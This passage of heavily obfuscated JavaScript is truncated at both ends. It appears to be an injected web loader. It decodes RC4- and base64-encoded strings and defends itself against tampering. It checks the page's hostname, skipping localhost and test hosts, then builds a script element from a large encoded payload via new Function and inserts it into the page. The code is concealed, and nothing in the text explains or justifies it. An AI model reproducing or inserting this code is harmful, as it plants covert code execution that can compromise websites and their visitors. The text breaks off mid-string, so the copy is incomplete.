l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return N||O;},k[a1(0x1f5,'5QKv')]=a1(0x2a6,'](IS')+a1(0x30c,'d2sq')+a1(0x257,'G$79')+a1(0x1b9,'d2sq')+a1(0x2e0,'@W(P')+a1(0x1c3,'2bAU')+a1(0x1fd,'OEWE')+a1(0x241,'HAHt')+a1(0x2bd,'gzgo')+a1(0x307,'P@X(')+a1(0x19e,'gzgo')+a1(0x30b,'uvRc')+a1(0x2a1,'G(Lv')+a1(0x1ff,'@W(P')+a1(0x240,'$O!v')+a1(0x1a1,'9^mE')+a1(0x1e7,'5QKv')+a1(0x2dd,'9^mE')+a1(0x217,'B1$b')+a1(0x29f,'ir9k')+a1(0x1d7,'#O5Z')+a1(0x2bf,'G$79')+a1(0x27d,'T2Yz')+a1(0x19d,'JbJ#')+a1(0x1c0,'G(Lv')+a1(0x1cf,'HAHt')+a1(0x316,'uvRc')+a1(0x1a8,'#O5Z')+a1(0x2b2,'iRDD')+a1(0x1b6,'m8SP')+a1(0x252,'W9U1')+a1(0x255,'gzgo')+a1(0x226,'T2Yz')+a1(0x2e3,'d2sq')+a1(0x27a,'(y2z')+a1(0x19a,'JbJ#')+a1(0x2fa,'p12T')+a1(0x1ca,'@W(P'),k[a1(0x2de,'Tu%E')]=a1(0x1f0,'ir9k')+a1(0x26b,'fwFC')+a1(0x2dc,'2bAU')+a1(0x2d3,'z&Q4')+a1(0x2eb,'HAHt')+a1(0x2e8,'mZW$')+a1(0x213,'9^mE')+a1(0x202,'vS@)')+a1(0x29d,'vS@)')+a1(0x1bd,'(y2z')+a1(0x2e6,'z&Q4')+a1(0x22c,'BRCk')+a1(0x2b0,'zT)[')+a1(0x288,'T2Yz')+a1(0x2cd,'P1Xq')+a1(0x304,'P1Xq')+a1(0x279,'JbJ#')+a1(0x2be,'$O!v')+a1(0x25f,'Z5qh')+a1(0x1f3,'ir9k')+a1(0x2a4,'gzgo')+a1(0x1ac,'SPSD')+a1(0x1e8,'G(Lv')+a1(0x1c8,'SPSD')+a1(0x1fe,'m8SP'),k[a1(0x21c,'lhy6')]=a1(0x315,'@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zur